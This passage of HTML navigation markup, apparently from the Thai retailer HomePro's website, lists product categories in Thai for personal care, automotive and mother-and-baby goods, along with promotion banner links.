																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA13" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวอื่นๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1301" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวอื่นๆ">สำลี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1303" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวอื่นๆ">ของใช้ส่วนตัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687814" data-name="Women's Care" ga-index="1" data-l1="ความงามและของใช้ส่วนตัว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687814" value="Women's Care"/>
																</div>
																<a href="https://www.homepro.co.th/sales/women-personalcare" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bea_4p03_Women_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687815" data-name="oral" ga-index="2" data-l1="ความงามและของใช้ส่วนตัว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687815" value="oral"/>
																</div>
																<a href="https://www.homepro.co.th/c/BEA11" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bea_4p05_Oral_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
												<span>ยานยนต์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/ATM" data-l1="ยานยนต์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM01" data-l1="ยานยนต์">การบริการและติดตั้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0101" data-l1="ยานยนต์" data-l2="การบริการและติดตั้ง">บริการเกี่ยวกับยางและล้อ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM02" data-l1="ยานยนต์">ยางและล้อรถ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0201" data-l1="ยานยนต์" data-l2="ยางและล้อรถ">ยางรถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM03" data-l1="ยานยนต์">น้ำมันหล่อลื่นและของเหลว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0301" data-l1="ยานยนต์" data-l2="น้ำมันหล่อลื่นและของเหลว">น้ำมันเครื่อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0302" data-l1="ยานยนต์" data-l2="น้ำมันหล่อลื่นและของเหลว">น้ำมันเกียร์และเบรก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM04" data-l1="ยานยนต์">แบตเตอรี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0401" data-l1="ยานยนต์" data-l2="แบตเตอรี่">แบตเตอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM06" data-l1="ยานยนต์">ชิ้นส่วนและอะไหล่รถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0601" data-l1="ยานยนต์" data-l2="ชิ้นส่วนและอะไหล่รถยนต์">โช๊ค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM07" data-l1="ยานยนต์">เครื่องมือและอุปกรณ์รถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0701" data-l1="ยานยนต์" data-l2="เครื่องมือและอุปกรณ์รถยนต์">เครื่องขัดสีรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0702" data-l1="ยานยนต์" data-l2="เครื่องมือและอุปกรณ์รถยนต์">อุปกรณ์รถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM08" data-l1="ยานยนต์">อุปกรณ์เสริมภายในรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0801" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">กล้องติดรถ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0802" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">พรมและแผ่นรองพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0803" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เบาะและที่นอนในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0804" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">ของใช้และอุปกรณ์เสริมภายในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0806" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">อุปกรณ์จัดเก็บในรถ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0305" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เครื่องฟอกอากาศในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0404" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายในรถยนต์">เครื่องดูดฝุ่นมือถือ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM09" data-l1="ยานยนต์">อุปกรณ์เสริมภายนอกรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM0901" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมภายนอกรถยนต์">อุปกรณ์ปัดน้ำฝน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO10" data-l1="ยานยนต์">รถมอเตอร์ไซค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1001" data-l1="ยานยนต์" data-l2="รถมอเตอร์ไซค์">รถมอเตอร์ไซค์ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM11" data-l1="ยานยนต์">อุปกรณ์เสริมขับขี่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1103" data-l1="ยานยนต์" data-l2="อุปกรณ์เสริมขับขี่">อุปกรณ์เสริมหมวกกันน็อค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO11" data-l1="ยานยนต์">จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1101" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">สกู๊ตเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1102" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">จักรยานไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1103" data-l1="ยานยนต์" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">ล้อเดียวไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ATM10" data-l1="ยานยนต์">ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1001" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">ผลิตภัณฑ์ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1002" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">ผลิตภัณฑ์ขัดและเคลือบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ATM1003" data-l1="ยานยนต์" data-l2="ผลิตภัณฑ์และอุปกรณ์ดูแลรถยนต์">อุปกรณ์ทำความสะอาดรถยนต์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO1108" data-l1="ยานยนต์">เครื่องฉีดน้ำและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110801" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">เครื่องฉีดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110803" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">เครื่องฉีดน้ำอินดักชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO110802" data-l1="ยานยนต์" data-l2="เครื่องฉีดน้ำและอุปกรณ์">อุปกรณ์เครื่องฉีดน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0410" data-l1="ยานยนต์">เครื่องดูดฝุ่นอุตสาหกรรม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0404" data-l1="ยานยนต์">เครื่องดูดฝุ่นมือถือ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0101" data-l1="ยานยนต์">ปั๊มลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010101" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมสายพาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010102" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมโรตารี่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO010103" data-l1="ยานยนต์" data-l2="ปั๊มลม">ปั๊มลมไร้สาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT10" data-l1="ยานยนต์">เครื่องชาร์จรถยนต์ไฟฟ้า  </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1001" data-l1="ยานยนต์" data-l2="เครื่องชาร์จรถยนต์ไฟฟ้า  ">เครื่องชาร์จรถยนต์ไฟฟ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0107" data-l1="ยานยนต์">อุปกรณ์เสริมเครื่องมือลม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020207" data-l1="ยานยนต์">อุปกรณ์จราจร</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON15" data-l1="ยานยนต์">โรงจอดรถสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1501" data-l1="ยานยนต์" data-l2="โรงจอดรถสำเร็จรูป">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1502" data-l1="ยานยนต์" data-l2="โรงจอดรถสำเร็จรูป">หลังคาโพลีตัน</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687810" data-name="แบตเตอรี่ รถยนต์" ga-index="1" data-l1="ยานยนต์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687810" value="Car Battery"/>
																</div>
																<a href="https://www.homepro.co.th/c/ATM04" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_atm_4p03_Battery_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687811" data-name="ปั๊มลม" ga-index="2" data-l1="ยานยนต์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687811" value="Air Compressors 0% installments up to 12 months"/>
																</div>
																<a href="https://www.homepro.co.th/sales/air-compressor" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_atm_4p05_Aircompres_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
												<span>แม่และเด็ก</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/MOM" data-l1="แม่และเด็ก">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM01" data-l1="แม่และเด็ก">ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0101" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">คาร์ซีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0104" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">รถเข็นเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0103" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เบาะรองคลาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0106" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เป้อุ้มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0109" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">เบบี้มอนิเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0108" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เพื่อความปลอดภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0105" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมรถเข็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0107" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมคาร์ซีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0102" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">คอกกั้นเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0110" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์เพื่อความปลอดภัยเด็ก">อุปกรณ์เสริมเป้อุ้มเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM02" data-l1="แม่และเด็ก">ผลิตภัณฑ์จำเป็นสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0207" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องนึ่งขวดนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0208" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องอุ่นนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0209" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องเตรียมอาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0205" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ขวดนมและจุกนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0202" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ทิชชู่เปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0203" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">น้ำยาและอุปกรณ์ล้างขวดนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0201" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0206" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เบาะรองสำหรับเปลี่ยนผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0204" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">อุปกรณ์อาบน้ำเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0210" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">กระเป๋าเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM03" data-l1="แม่และเด็ก">ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0301" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">น้ำยาซักผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0310" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">น้ำยาปรับผ้านุ่มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0302" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">สบู่และผลิตภัณฑ์ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0303" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">โลชั่นทาผิวเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0304" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">ผลิตภัณฑ์ทำความสะอาดพื้นผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0305" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แปรงสีฟันและยาสีฟันเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0306" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แป้งเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0307" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">ผลิตภัณฑ์ป้องกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0309" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">สำลี & คอตตอนบัต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0311" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แอลกอฮอล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM04" data-l1="แม่และเด็ก">ที่นอน & เครื่องนอนเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0405" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">เปลเด็กและโมบายกล่อมเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0401" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ที่นอนเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0402" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">หมอนและหมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0406" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ผ้าห่มและผ้าห่อตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0404" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">หมอนสำหรับแม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0407" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">มุ้งกันยุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0408" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ปลอกหมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0411" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ผ้าปูที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0413" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">กล่องเพลงและโมบาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM05" data-l1="แม่และเด็ก">อุปกรณ์ทานอาหารเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0501" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ชุดถ้วยใส่อาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0502" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ถาดหลุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0503" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ช้อนส้อมและตะเกียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0504" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">กระบอกน้ำหัดดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0505" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">กล่องเก็บอาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0506" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ผ้ากันเปื้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0507" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM08" data-l1="แม่และเด็ก">อุปกรณ์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0803" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">เครื่องชั่งน้ำหนักเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0802" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">หวีและปัตตาเลี่ยน</a>
																		</li>
																		<li>
